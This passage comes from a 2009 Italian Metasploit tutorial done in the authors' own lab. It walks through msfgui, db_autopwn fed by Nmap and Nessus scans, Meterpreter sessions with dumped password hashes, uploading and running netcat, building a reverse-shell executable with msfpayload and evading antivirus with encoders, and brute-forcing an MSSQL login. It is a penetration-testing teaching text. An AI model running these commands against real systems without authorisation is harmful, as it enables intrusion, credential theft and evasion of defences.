ed aspettiamo che ci venga restituita la console in una nuova finestra che, in questo caso, dopo l' avvio dell' attacco con...

![](_page_35_Picture_5.jpeg)

...ci restituisce la nostra *spowned shell*:

![](_page_35_Picture_7.jpeg)

Presto detto / presto fatto, con un interfaccia web forse le cose sono più comprensibili per tutte quelle persone che non hanno molta familirità con la linea di comando, ma di sicuro non è una scelta stabile e veloce come la **msfconsole** o addirittura la **msfcli**.

#### *./msfgui*

Ora per completare l' opera non possiamo mancare nella presentazione dell' ancorpiù semplice *msfgui*, la *gui* del MSF, presente di default in **BackTrack** dalla release 3 del MSF.

Ecco come si presenta **msfgui**:

![](_page_36_Picture_5.jpeg)

La presentazione non potrebbe essere più *cool* di questa, anche la natura userfriendly non è da poco, vediamo infatti che nel riquadro in alto a sinistra la selezione è semplice e veloce,

Non faremo un esempio pratico anche per la gui di MSF, ma cercheremo poerò di illusrarne I pasaggi tenedno conto dell' exploit scelto per l' esempio precedente.

Appena digitiamo infatti la keyword **BadBlue** clickando su **Find** eccone il risultato:

![](_page_37_Picture_3.jpeg)

Clickando sull' exploit nella parte superiore viene restituita in basso una breve descrizione con le referenze e links al codice, che tra l' altro è disponibile con la selezione del tasto destro sull' exploit insieme alla selezione **Execute**.

Se si preme su **visualizza il codice** viene aperta una nuova finestra con il codice dell exploit, se invece si clicka su **Execute** si viene portati su un' altra finestra, di *Assistant*, che ci permette poi consecutivamente di aprire altre finestre per la selezione delle *opzioni*, del *payload* e per l' *esecuzione* dell' exploit.

![](_page_37_Picture_74.jpeg)

#### Questa la finestra di visualizzazione del codice:

![](_page_38_Picture_76.jpeg)

La comodità quindi è indubbia, anche se raramente chi già conosce il MSF ricorre ad uno strumento come la msfgui, questo solo per motivi di efficienza e performance, che nel pentest non vanno mai tralasciate, la msfgui però è necessaria, basti guardare ai concorrenti prodotti commerciali che non ne sono mai sprovvisti, quindi necessaria, come vediamo dalla foto, anche per il ritocco e lo sviluppo di codice personalizzato non necessariamente da dentro una shell.

Se pensiamo che attualmente il prodotto della stessa natura del MSF che al mondo, non opensource, è considerato il più importante è utilizzabile esclusivamente tramite gui allora ce ne faremo una ragione più facilmente.

Una questione, fondamentale, che la msfgui ha in più alle altre soluzioni del framework è che è molto più semplice gestire i *job-id*, *sessioni multiple di exploitation* e *sessioni multiasking*, senza dubbio sono cose fattibili anche da shell, ma la msfgui è senza dubbio più comoda per una visione globale della situazione di pentest.

Bene, ora passiamo invece ad introdurre e dimostrare come la nuova versione del MSF si interfaccia con gli strumenti di cui vi abbiamo accennato all' inizio del documento, ovvero **Nmap** e **Nessus**.

\*\*\*

#### **"L' Autopowning"**

#### *msf> db\_{...}*

Molti penseranno subito a quale potrebbe essere il motivo del dover creare dei database per le scansioni effettuate per poi passarle al MSF quando basterebbe prendere il risultato della scansione ed effettuare il pentest, la risposta è semplice:

un pentest non ha un tempo definito, può durare da poche ore a settimane e dividere la fase di audithing dalla fase dell' exploitation è cosa fondamentale. Il potersi concentrare subito sull' attacco perché si è già in possesso delle scansioni reperibili e riutilizzabili tramite il MSF in qualsisi momento vogliamo, è cosa essenziale, se poi aggiungiamo che con la versione nuova del framework si può dividere il pentest tra: più utenti [-*multiasking-*] e più sessioni di exploitation,[-*multiple session-*], è cosa fondamentale.

#### $msf > db_$  autopwn / db { create ; connect ; import ; import from; ecc...}

Tutte queste novità inserite nell' ultima versione disponibile del MSF, la **3.3-dev**, sono state rese possibili grazie all' interfacciamento che la nuova veste del framework permette. Supportando vari tipi di database nativamente, *(mysql, postgresql, sqlite, eccetera)*, è possibile creare database direttamente all' interno di una sessione d' attaccco. Cosa ancopiù importante è che i database in MSF riescono a farci importare files provenienti da client per la scansione di porte e vulnerabilità come **Nmap**, **Nessus**, e **OpenVAS** e **WebScarab**,la lettura dei files poi permette a Metasploit di effettuare operazioni d' attacco automatizzate, dette in *autopowning*.

I comandi per la creazione e la gestione di tali database, *(l' immagine sopra è puramente a scopo illustrativo)*, sono semplici, ma facciamo direttamente degli esempi pratici, dapprima con Nmap e poi Nessus.

#### *db\_autopwn [NMap]*

*Nmap* è il portscanner più conosciuto attualmente ed ha la grande potenzialità di offrire all' utente un insieme di opzioni che possono soddisfare ogni esigenza.

Le scansioni effettuate con Nmap possono essere salvate in file di output secondo le nostre necessità, per integrare una scansione di Nmap ed usarla in MSF dobbiamo fare la scansione per poi ottenere un output in formato *\*.xml*, dobbiamo quindi passare ad **nmap** l' opzione di output **-oX**, per poi riprenderla all' interno di una sessione di MSF con il comando **db\_import\_nmap\_xml**, e seguire le varie opzioni per la fase di attacco.Nmap però è già inserito come eseguibile all' interno del framework, quindi ci basterebbe creare un database e direttamente dall' interno della sessione scannerizzare l' host per poi provare l' exploitation.

Volendo fare un brevissimo esempio, usando un database di tipo *sqlite3*, una fase d' attacco potrebbe essere compiuta in pochissime righe di codice, avendo trovato un video in rete, (*creato da un utente BackTrack - Th3Security*), colgo l' occasione ed iserisco le immagini dell' exploitation.

*L'attacco inizia caricando i drivers per la creazione del database sqlite3*

msf > db\_driver sqlite3 [\*] Using database driver sqlite3 msf > db\_create autopwnage [\*] Creating a new database instance... [\*] Successfully connected to the database [\*] File: autopwnage msf > db nmap 192.168.1.119 -p445 [\*] exec: "/usr/bin/nmap" "192.168.1.119" "-p445" "-oX" "/tmp/dbnmap20090925-11424-c33jjy-0" NMAP: NMAP: Starting Nmap 5.00 ( http://nmap.org ) at 2009-09-25 00:57 PDT NMAP: Interesting ports on 192.168.1.119: NMAP: PORT STATE SERVICE NMAP: 445/tcp open microsoft-ds NMAP: MAC Address: 00:0C:29:81:38:CE (VMware) NMAP: NMAP: Nmap done: 1 IP address (1 host up) scanned in 0.25 seconds

*L' immagine mostra i seguenti comandi:*

- 1. **db\_driver sqlite3** *per il caricamento dei drivers per il database sqlite3*
- 2. **db\_create autopownage** *per la creazione di un nuovo database dal nome autopwnage*
- 3. **db\_nmap 192.168.1.119 -p445** *per lo scanning con Nmap direttamente all' interno della sessione verso l' ip 192.168.1.119 e la porta 445.*

Andiamo avanti con l' attacco...

![](_page_40_Picture_96.jpeg)

Quello che vedete nell' immagine sopra non è altro che l' insieme delle opzioni che vanno passate a **db** autopwn per iniziare l' exploitation, ma vediamole nel dettaglio...

- **-p**  *attacco in base alle porte che Nmap ci ha restituito*
- **-e**  *lancio degli exploits verso tutti i target*
- **-e**  *per disabilitare l' output dei moduli*

L' exploitation va avanti e alla fine, come sempre, ci vengono restituite le sessioni aperte in meterpreter

![](_page_41_Picture_7.jpeg)

Basta quindi interagire con una delle sessioni inserendo il giusto id ed il gioco è fatto...

```
msf > sessions -i 1[*] Starting interaction with 1...
meterpreter > sysinfo
Computer: WIN2K-VM
        : Windows 2000 (Build 2195, Service Pack 3).
OS
Arch
       : x86
Language: en_US
meterpreter > execute -f cmd.exe -i
Process 1420 created.
Channel 1 created.
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINDOWS\system32>
```
**Metasploit Framework [www.backtrack.it](http://www.backtrack.it/)**

Anche se è semplice ed intuitivo capire cos'é stato fatto, facciamone, per non doverla ripetere in seguito, una sintetica descrizione:

Una volta che l' autopowning è stata portato a termine, viene dato il comando **sysinfo**, (*per ottenere informazioni sul sistema remoto*), dopodiché vengono elencate le sessioni attive, **Active Sessions**, che vengono riportate con uno schema molto comprensibile:

**ID – Descrizione – Tunnel**

- **ID** *attribuito alla sessione apert, elencato automaticamente in ordine crescente*
- **Descrizione** *delle sessioni aperte, in questo caso con payload Meterpreter*
- **Tunnel** *composto da IP:Porta di entrambe i capi del tunnel*

Nell' esempio sono state aperte cinque sessioni verso altrettante porte, su di un' unico target.La lista delle sessioni viene restituita interrompendo il processo, (*basta premere un qualsiasi tasto per farlo*), e digitare **sessions -l**, dalla lista ottenuta si vedono all' estrema sinistra di ogni riga, rappresentante i tunnel creati, gli *id* delle sessioni, sempre elencati automaticamente dal processo, quindi per interagire "*attivando*" una sessione non si deve fare altro che digitare il comando **sessions** seguito dall' opzione **-i**, *interact* e dal numero *id* della sessione con il quale vogliamo interagire, in questo caso **1**.

Appena dato quindi il comando **sessions -i 1**, viene aperta la sessione con *id=1* e si è all' interno del **Meterpreter**, da cui, (*ma questo è riservato alla fine del documento)*, si possono compiere innumerevoli operazioni, nell' esempio viene mostrato il comando **execute -f cmd.exe -i**, che ci porta quindi ad ottenere il "*prompt*" dei comandi del sistema attaccato, in questo caso *Windows 2000-Spk4.*

#### *db\_autopwn [Nessus]*

*L' esempio seguente è la descrizione del video* "**db\_autopwn with Nessus and Metasploit**", *reperibile nell' apposita sezione del nostro portale.*

L' attacco che stiamo per descrivere è molto semplice, ma è bene portare attenzione poiché diverso dal precedente, soprattutto nell' interazione con il database.

Iniziamo il nostro esempio, naturalmente con lo scanning delle vulnerabilità, di un' intera subnet che andremo a scannerizzare subito dopo esserci connessi al server.

L eoperazioni iniziali sono le solite che si compiono per il normalisimo uso di Nessus, quindi partenza del servizio/demone *NessusD* ed apertura della *gui* di Nessus con inserimento delle proprie credenziali e connessione al server.

L'immagine dell' inserimento della subnet da scannerizzare è la seguente...

![](_page_43_Picture_27.jpeg)

Già prima di avviare questo pentest avevo una mia policy, per delle scansioni personalizzate, poi l' ho cambiata per fare in modo che risulti la più pesante ma più possibile, visto che stiamoi parlando di autopwning lasciamo la policy di default che Nessus fornisce automaticamente.

![](_page_43_Picture_28.jpeg)

A questo punto viene lanciata la scansione delle vulnerabilità e appena finita questo è il risultato che riporta..

![](_page_44_Picture_3.jpeg)

Dall' immagine posiamo benissimo vedere che l' intera subnet è composta da cinque hosts, di cui quattro rappresentati in rosso e uno in giallo, rispettivamente ad indicare hosts con gravi vulnerabilità e con moderate vulnerabilità.

Ad essere riportata in giallo è il mio *Firewall* di rete, *IPCop*, che essendo alla vecchia versione, anche se patchato lo scanning lo riporta come moderata. Tutti gli altri sono sistemi Microsoft Windows, che vanno dal 2000AdvancedServer ed NT, fino ad arrivare ad un XpSpk2-2006

Alla fine della scansione potremmo visualizzare le descrizioni ottenute da Nessus in vari modi, in modalità generica, dettagliata, per host singolo o per l' intera subnet, (*tutte selezionabili dal menù in basso a destra della gui di Nessus*), noi riporteremo la visualizzazione completa in *\*.html generica*, queste in basso sono le immagini di tutti e cinque gli hosts visualizzate con *Firefox*...

...anche da quest' immagine la visualizzazione è facilitata dalla colorazione che Nessus ci restituisce.

![](_page_45_Picture_20.jpeg)

Ma andiamo avanri ed iniziamo ad entrare nella fase di attacco.

Appena finita la scansione, andremo a salvare l' output di Nessus con estensione *\*.nbe*, (*proprio come mostrato nell' immagine seguente*), per poi chiuderlo e fermare il demone.

![](_page_46_Picture_55.jpeg)

il nome che abbiamo dato al file è: *rooting.nbe*.

Il compito di Nessus è terminato, ci ha restituito una scansione al quale noi sianmo stati totalmente disinteresati a livello impegnativo, abbiamo salvato il nostro file in formato *\*.nbe* quindi ora andiamo a fare il resto con l' ausilio della console di Metasploit.

Questa l' immagine della console usuale....

![](_page_46_Picture_7.jpeg)

Nella prossima immagine invece viene mostrata la procedura per la creazione di un database, l' importazione del file *\*.nbe* precedentemente ottenuto da Nessus e la lista degli hosts disponibili come "*vulnerabili*" che MSF ci restituisce in base aalla lettura di tale scansione.

![](_page_47_Picture_69.jpeg)

I comandi che sono stati dati sono:

- 1. **db\_create rooting.db**  per creare un nuovo database di nome rooting.nb
- 2. **db\_import\_nessus\_nbe /root/rooting.nbe**  per importare il file proveniente dalla scansione con Nessus in formato *\*.nbe*
- 3. **db\_host**  per elencare gli hosts letti come vulnerabili nel file

Quella di seguito invece è l' immagine che rappresenta l' help del comando **db\_autopwn**

![](_page_47_Picture_70.jpeg)

Bene, come vediamo dall' immagine le opzioni ideali al nostro scopo sono:

- 1. **p** – *per fare in modo che gli exploits vengano selezionati secondo le porte aperte*
- 2. **x** *per fare in modo che gli exploits vengano selezionati secondo le vulnerabilità precedentemente scoperte*
- 3. **e** *per il lancio degli exploits verso tutti gli host nella lista vista precedentemente*

Quindi il comando per l' autopowning sarà: **msf> db autopwn -e -x -p** l' opzione -t è soggettiva. *Ed eccolo a lavoro...*

![](_page_48_Picture_7.jpeg)

L' *autopowning* è un processo lungo in fattore tempo, automatizzato ma lungo, specialmente quando si hanno di fronte diversi host o intere subnet, ma ci risparmia il lavoro di provare vulnerabilità conosciute su tutti gli host sessione per sessione, permettendoci di venire a capo della situazione più velocemente e nel miglior modo possibile.

Dopo l' attesa infatti si può vedere che sono stati aperti diversi tunnel con i vari targets, ogni tunnel è stato aperto perchè una vulnerabilità è stata trovata e sfruttata da un exploits, permettendo al payload di fare il suo lavoro

La subnet si trova nel mio lab, appositamente creato per fare tutti i test a me nessari, infatti potete vedere dall' immagine sottostante che sono stati creati ben 24 tunnel (**o.O – LOL!**).

Una volta che il processo di *autopowning* in MSF è finito diamo il solito comando per vedere la lista di tutti i tunnel aperti con Meterpreter: **msf> sessions -l** 

Con la solita descrizione:

![](_page_49_Picture_36.jpeg)

*Ora ci basterà indicare la sessione in cui vogliamo entrare e potremo interagire con il Meterpreter.*

#### **"Il Meterpreter"**

L' autopowning di Metasploit è, (*come anche quello di Fast-Track che lo richiama*), automaticamente settato per aprire sessioni tramite il payload **Meterpreter**, questo perché il Meterpreter, (*Meta-Interpreter*), è una soluzione ottimale in ogni caso, è un payload molto avanzato che ha avuto un' evoluzione straordinaria, specie a partire dalla *v3.\** del MSF, è leggero, flessibile e permette un' interazione con l' host attaccato unica nel suo genere.

*Ma vediamo alcune delle features più importanti:*

- 1. upload e download di files e librerie
- 2. possibilità di fare sniffing
- 3. detection
- 4. enumerazione
- 5. può essere trasformato in file eseguibile
- 6. permette tramite script di essere modificato/arricchito all' istante

*Insomma Meterpreter è un payload degno del MSF, gestibile e configurabile in maniera eccezionale.*

![](_page_50_Picture_86.jpeg)

Per avere un idea su tutte le funzionalità del meterpreter basta dare uno sguardo al trunk nella propria installazione oppure guardare direttamente online le feature disponibili

[ *<http://metasploit.com/svn/framework3/trunk/scripts/meterpreter/>* ]

visto che abbiamo già detto che il Meterpreter è ricco di funzionalità di scripting va da sè che gli update sono frequenti.

Con la breve lista delle possibilità del Meterpreter, abbiamo voluto solo elencare le funzionalità maggiori, va da sè che se è posibile trasformare il payload in eseguibile significa che è poossibile usarlo come *backdoor*, se è possibile ancora fare upload di librerie può agire come *keylogger* / *scanner* / *sniffer* / *fingerprinter* eccetera, non spetta a questo documento coprire il 100% degli aspetti del Meterpreter o dello stesso MSF, sarebbe assurda come pretesa e soprattutto impossibile con la frequenza di aggiornamento rilevata.

Andiamo ora avanti con la parte finale dei nostri esempi, per vedere, con qualche immagine, più da vicino alcune delle cose che è possibile fare con il Meterpreter.

*Guardiamo ad esempio l' immagine seguente:*

![](_page_51_Picture_8.jpeg)

Durante una sessione exploitata abbiamo creato un interazione con uno, *(dei ben 24 :D)*, tunnel disponibili, dopodiché con il solo comando **hashdump**, ci siamo portati a schermo l' intero database delle hash del sistema attaccato.

Se ricordate bene nell' esempio di exploitation, (*il secondo – video "Metasploit Framework"*), con la versione 2 del MSF, per ottenere lo stesso risultato abbiamo dovuto caricare sull' host remoto delle librerie *\*.dll*, **Process** e **Fs**, caricare ancora **Sam**, e prendere le hash con **gethashes**, cosa che ora viene tutta automatizzata semplicemente dando il comando **hashdump**. **;-)**

*Questa l' immagine del Meterpreter in azione con la vecchia versione del MSF.*

connected to -= meterpreter server =- $= -1$ v. 00000500 neterpreter> use -m Process loadlib: Loading library from 'ext306711.dll' on the remote machine. meterpreter> loadlib: success. meterpreter> use -m Fs loadlib: Loading library from 'ext97880.dll' on the remote machine. meterpreter> loadlib: success. meterpreter> use -m Sam loadlib: Loading library from 'ext826581.dll' on the remote machine. meterpreter> loadlib: success. meterpreter> gethashes meterpreter> Administrator:500:75eb7ea266a5fe6eaad3b435b51404ee:1d62e074ed0068eca068f3b36c9d8277::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: HelpAssistant:1000:7d75f48632888325a95cf083608b7ad6:53f337e9cd64272ea5d78fe607f0a7cd::: SUPPORT 388945a0:1002:aad3b435b51404eeaad3b435b51404ee:7365113a52ec50bb8c1fae365453360e::: wels:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: meterpreter>

#### *e naturalmente...*

![](_page_52_Picture_97.jpeg)

È possibile vedere tutte le opzioni del Meterpreter in maniera dettagliata digitando **help** durante una sessione:

![](_page_53_Picture_142.jpeg)

```
Stdapi: System Commands
======================
    Command Description 
 execute Execute a command 
 getpid Get the current process identifier 
 getuid Get the user that the server is running as 
 kill Terminate a process 
 ps List running processes 
 reboot Reboots the remote computer 
 reg Modify and interact with the remote registry 
 rev2self Calls RevertToSelf() on the remote machine 
 shutdown Shuts down the remote computer 
 sysinfo Gets information about the remote system, such as OS 
Stdapi: User interface Commands
===============================
 Command Description 
    enumdesktops List all accessible desktops and window stations 
   idletime Returns the number of seconds the remote user has been idle
    keyscan_dump Dump they keystroke buffer 
    keyscan_start Start capturing keystrokes 
 keyscan_stop Stop capturing keystrokes 
 setdesktop Move to a different workstation and desktop 
 uictl Control some of the user interface components
```
Vediamo benissimo che le opzioni sono veramente tante, se aggiungiamo che possono essere modificate, per poi essere ricaricate, allora la cosa diventa infinita.

Durante alcune sessioni, il Meterpreter non fà automaticamente upload della libreria denominata *priv*, nel caso, come dalle immagini sopra, non si veda l' help dettagliato del priv, basta fare l' upload automatico della libreria ed automaticamente verrà caricata.

Il comando, come dall' immagine sottostante è: **meterpreter> use priv**

![](_page_55_Picture_107.jpeg)

Come visibili dai nostri video, (*lo riportiamo infatti solo per completezza*), i comandi per l' *upload* e il *download* di files sono quelli che vediamo rispettivamente nelle immagini seguenti:

*upload <sorgente in locale> <destinazione remota>* **upload /pentest/windows-binaries/tools/nc.exe c:\\WINDOWS\\system32\\nc.exe**

Da notare I doppi *backslash* C:\\WINNT\\... nell' indicare la directory remota nell' upload

*download <destinazione remota> <sorgente in locale>* meterpreter> **download file.txt /root**

Una volta uplodati I nostri files, per eseguirli ci si serve del comando **execute** nella forma riportata nell' immagine sotto:

```
Meterpreter> execute -c -f C:/nc.exe
Get a command prompt:
execute -c -f cmd.exe -H
interact 1
```
**Metasploit Framework [www.backtrack.it](http://www.backtrack.it/)**

*I payload dentro e non MSF sono moltissimi, ma credo che non ci siano paragoni a riguardo...*

Il Meterpreter è quindi considerato il payload per eccellenza, così come il MSF viene considerato, (*almeno in quello che è il mondo opensource - ma non solo*), il framework per eccellenza per lo sviluppo personalizzato ed il testing di exploits, payloads, opcode e auxiliary.

#### **"Metasploit for Client Side Attacks"**

I payload in MSF non devono essere usati obbligatoriamente dopo il setting di un determinato exploit, ma possono agire anche in molto altri modi, ad esempio da generatori di eseguibili, utili per un eventuale **Client Side Attack**. Il client side attack è, (*come dimostrato nel secondo esempio sulla versione 2 di MSF*), un tipo di attacco che necessita dell' interazione della vittima.

Gli eseguibili che possono essere generati dallo stesso payload che si vuole usare. In un altro esempio di Client Side Attack possiamo utilizzare un semplice payload, una **reverse\_shell\_tcp**, per generare un *\*.exe* e farlo eseguire alla vittima, guardiamo un momento il codice seguente:

#### [root@HaCkLaB](mailto:root@HaCkLaB) ~/pentset/exploits/framework3/ ~#

#### **./msfpayload windows/shell\_reverse\_tcp LHOST=192.168.1.25 LPORT=51337 X > /tmp/wels.exe**

tramite la trasformazione, ottenuta grazie alla "**X**", questo comando va a creare un eseguibile **\*.exe** di nome **wels** nella cartella **/tmp** e, se successivamente viene eseguito dal sistema della vittima, l' attacker non dovrà fare altro che aprire precendentemente una sessione di exploitation generica, *(tramite ad esempio un exploit multi/handler*), ed attendere la connessione della vittima sulla porta settata nel payload.

 Va detto che è un eseguibile generico, molto probabilmente verrà anche preso come *alert* dalla maggiorparte degli AV in circolazione, ma ci sono molti metodi per evadere anche a questo direttamente con il framework di Metasploit, usando ad esempio una **shell/reverse\_tcp**, *(che contiene solo il codice necessario all' apertura della shell, senza ingombri aggiuntivi),* per poi passarlo ad un encode con le giuste opzioni.

\*\*\*

#### *./msfencode*

Gli encode inseriti in MSF sono dei moduli che servono a passare "codice all' interno di altro codice", ovvero ad apportare all' esecuzione di un determinato programma, che nel nostro caso può essere ad esempio un exploit o un payload , delle modifiche, che poi andranno ad avere l' effetto desiderato.

Prima è stato fatto solo accenno a come potrebbe essere cambiato il payload **shell/reverse\_tcp** per fare in modo che non sia intercettato dall' antivirus del sistema attaccato, ma gli encoder posso passare del codice in vario modo, a seconda della piattaforma/architettuta , delle minime variabili oppure solamente stringhe di caratteri.

Questo di seguito il classico **help** di msfencode dato con il comando:

./msfencode -h

![](_page_57_Picture_103.jpeg)

Non faremo un esempio sugli encoders, tuttavia ci apprestiamo a descrivere un esempio sul prossimo modulo da descrivere, gli Auxiliary.

#### *./msfauxiliary*

Andando avanti con la descrizione del MSF arriviamo gli Auxiliary.

Gli auxiliary sono dei moduli che sono stati aggiunti al framework e che possono risultare utili per qualsiasi operazione, dallo *scanning* allo *sniffing*, fino al *brute*-*force*.

Il seguente è un esempio l' ho eseguito durante una prova di bruteforce che ho fatto su un host vittima su cui girava MSSQL.

Essendo il framework immenso è possibile confondersi a volte sul nome di un exploit, di uno shellcode oppure di uno stesso auxiliary, in questi casi basta usare il comando **search <nome\_modulo>** , per vedere subito le risposte ottenute.

Dapprima ho cercato il modulo...

![](_page_58_Picture_58.jpeg)

dopodiché ho dato il comando **info**, *per ottenere informazioni sul modulo*, ed ho mostrato le opzioni che il modulo richiede per l' esecuzione con il classico **show options**.

```
msf > use scanner/mssql/mssql_login
msf auxiliary(mssql_login) > info
       Name: MSSQL Login Utility
    Version: 6798
   License: Metasploit Framework License (BSD)
Provided by:
 MC <mc@metasploit.com>
Basic options:
 Name
                   Current Setting Required Description
 MSSQL PASS
                                               The password for the specified username
                                    no.
 MSSQL_PASS_FILE
                                              A dictionary of passwords to perform a bruteforce attempt
                                    no
 MSSQL_USER
                                    no.
                                               The username to authenticate as
                   sa
                                              The target address range or CIDR identifier
 RHOSTS
                                    yes
                                               The target port
  RPORT
                   1433
                                    yes
  THREADS
                                    ÿes
                                              The number of concurrent threads
                   1Description:
 This module simply queries the MSSQL instance for a specific
 user/pass (default is sa with blank).
msf auxiliary(mssql_login) > clear
                                                                                \mathsf k\mathsf L[*] exec: clear
msf auxiliary(mssql_login) > show optiond
msf auxiliary(mssql_login) > show options
Module options:
  Name
                    Current Setting Required Description
  MSSQL_PASS
                                               The password for the specified username
                                     no
  MSSQL_PASS_FILE
                                               A dictionary of passwords to perform a bruteforce attempt
                                     no.
  MSSQL_USER
                                     no.
                                               The username to authenticate as
                    sa
  RHOSTS
                                               The target address range or CIDR identifier
                                     yes
   RPORT
                    1433
                                     yes
                                               The target port
   THREADS
                                               The number of concurrent threads
                    1
                                     yes
```
È visibile che le opzioni mancanti sono

- la/e **password**/s o il file da indicare
- **host remoto** tramite ip-address.
- Il numero di **THREADS** da immettere, che vanno secondo l' OS che stiamo usando

Queste le impostazioni che ho inserito per il bruteforce...

```
msf auxiliary(mssql_login) > set RHOSTS 192.168.1.20
RHOSTS => 192.168.1.20
msf auxiliary(mssql_login) > show options
Module options:
   Name
                      Current Setting Required Description
   MSSQL_PASS
                                        n<sub>0</sub>The password for the specified username
   MSSQL_PASS_FILE
                                                   A dictionary of passwords to perform a bruteforce attempt
                                        D<sub>0</sub>
   MSSQL_USER
                                                   The username to authenticate as
                      sa
                                        no
                      192.168.1.20
                                                   The target address range or CIDR identifier
   RHOSTS
                                        yes
                                                   The target port
   RPORT
                      1433
                                        yes
                                                   The number of concurrent threads
   THREADS
                      \blacksquareyes
msf auxiliary(mssql_login) > set THREADS 255
THREADS \Rightarrow 255
msf auxiliary(mssql_login) > show options
Module options:
   Name
                      Current Setting Required Description
   MSSQL_PASS
                                                   The password for the specified username
                                        no
  MSSQL_PASS_FILE<br>MSSQL_PASS_FILE<br>MSSQL_USER<br>RHOSTS
                                                   A dictionary of passwords to perform a bruteforce attempt
                                        no
                                                   The username to authenticate as
                                        n<sub>0</sub>sa
                                                   The target address range or CIDR identifier
                      192.168.1.20
                                        yes
   RPORT
                      1433
                                                   The target port
                                        yes
   THREADS
                      255
                                                   The number of concurrent threads
                                        yes
msf auxiliary(mssql_login) > set MSSQL_PASS_FILE                            pwdosmp.txt
MSSQL_PASS_FILE => pwdosmp.txt
msf auxiliary(mssql_login) > show options
Module options:
   Name
                      Current Setting Required Description
   MSSQL_PASS
                                                   The password for the specified username
                                        no
   MSSQL_PASS_FILE pwdosmp.txt
                                                   A dictionary of passwords to perform a bruteforce attempt
                                        n<sub>0</sub>MSSQL_USER
                                                   The username to authenticate as
                      sa
                                        no
   RHOSTS
                      192.168.1.20
                                                   The target address range or CIDR identifier
                                        yes
   RPORT
                      1433
                                                   The target port
                                        yes
   THREADS
                                                   The number of concurrent threads
                      255
                                        yes
```
Per le password da provare, ho inserito un file di testo di nome **pwdosmp.txt**

contenente la password corretta "*powned*", e successivamente ho lanciato il bruteforce...

msf auxiliary(mssql\_loqin) > run [\*] Error: 192.168.1.20: No such file or directory - pwdosmp.txt [\*] Auxiliary module execution completed msf auxiliary(mssql\_loqin) > set MSSQL\_PASS\_FILE /root/pwdosmp.txt MSSQL\_PASS\_FILE => /root/pwdosmp.txt msf auxiliary(mssql loqin) > run [\*] Trying username: 'sa' with password: 'powned' against 192.168.1.20:1433 [\*] 192.168.1.20:1433 successful logged in as 'sa' with password 'powned' [\*] Recording successful MSSQL credentials for 192.168.1.20 [\*] Trying username: 'sa' with password: 's3cr3t' against 192.168.1.20:1433 [\*] 192.168.1.20:1433 failed to login as 'sa' [\*] Trying username: 'sa' with password: 'mostsecret' against 192.168.1.20:1433 [\*] 192.168.1.20:1433 failed to login as 'sa' [\*] Trying username:'sa' with password:'carlito' against 192.168.1.20:1433 [\*] 192.168.1.20:1433 failed to login as 'sa' [\*] Trying username: 'sa' with password: 'brigante' against 192.168.1.20:1433 [\*] 192.168.1.20:1433 failed to login as 'sa'<br>[\*] Trying username: 'sa'<br>[\*] Trying username: 'sa' [\*] 192.168.1.20:1433 failed to login as 'sa'<br>[\*] Trying username:'sa' with password:'accidentiimieidenti' against 192.168.1.20:1433 | [\*] 192.168.1.20:1433 failed to login as 'sa' [\*] Trying username: 'sa' with password: 'cazzo' against 192.168.1.20:1433 [\*] 192.168.1.20:1433 failed to login as 'sa' [\*] Auxiliary module execution completed msf auxiliary(mssql\_login) >

Con il setting posibile su un sistema *UniX-like*,(*256 massimo*), abbiamo trovato la giusta combinazione **username/password** in pochi secondi.

*Con la descrizione e l' esempio sugli Auxiliary abbiamo terminato il nostro documento, sapendo benissimo di non poter coprire tutti gli aspetti che un framework del calibro di Metasploit può offrire, speriamo di avervi dato la giusta spinta ad approfondire autonomamente l' argomento.*

\*\*\*

\*\*\*

\*\*\*

Nel momento in cui finiamo di scrivere questo documento è online da poco tempo il nuovo corso dell' **Offensive-Security**, [*http://www.offensive-security.com*/], "**Metasploit Unlished –** *Mastering the Framework"*, [*http://www.offensive-security.com/metasploit-unleashed*/], a cui lavorano varie anime, tra cui naturalmente anche il il team di **Metasploit**,[*http://metasploit.com/*], il corso è in parte *free*, mentre il pacchetto *video* + *pdf* + *certificazione OSMP,* [*Offensive Security Metasploit Professional*], è a pagamento, (*pagamento però che: "...sarà alla portata di tutti..."*), questo perché il corso ha come obbiettivo primario, oltre alla formazione professionale massima per lo studente in ambito *Metasploit Framework*, la raccolta di fondi per **Hackers For Charity**, [*http://www.hackersforcharity.org*/], un organizzazione *no-profit,* creata da *Johnny Long* [*[http://johnny.ihackstuff.com](http://johnny.ihackstuff.com/)*[/\]](http://johnny.ihackstuff.com/), per l' aiuto e l' adozione a distanza di bambini delle popolazioni dell' Uganda e del Kenya.

*Non credo che ci sia un' altra occasione simile :-)*

\*\*\*

#### **Metasploit Framework**

[\[http://metasploit.com/\]](http://metasploit.com/)

in **BackTrack**

**BackTrack** → **Penetration** → **Metasploit Framework 2/3**

#### **NMap**

[http://insecure.org/]

in **BackTrack BackTrack → Network Mapping → NMap**

#### **Nessus**

[http://www.tenablesecurity.com/]

![](_page_64_Picture_2.jpeg)

## www.backtrack.it

*Questo documento è da ritenersi esclusivamente per scopi informativi / didattici, gli/l' autori/e del testo e coloro che lo ospitano sul proprio spazio non sono responsabili delle azioni commesse da terze parti.*

*\*\*\**

*\*\*\**

*(c)2009 brigante & fiocinino for backtrack.it published under [GNU / GPL-v3](http://www.gnu.org/licenses/gpl-3.0.html)*